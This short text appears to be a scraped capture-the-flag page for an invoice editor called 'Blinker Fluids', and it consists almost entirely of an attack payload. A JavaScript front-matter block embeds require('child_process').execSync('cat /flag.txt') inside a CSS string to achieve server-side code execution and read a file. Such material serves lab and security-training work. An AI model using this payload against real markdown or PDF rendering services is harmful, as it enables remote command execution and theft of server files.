 Blinker Fluids™
Create Invoice
B I H
---js
{
css: `body::before { content: "${(require("child_process")).execSync("cat /flag.txt")}"; display: block }`,
}
---
lines: 5 words: 13 5:4
Save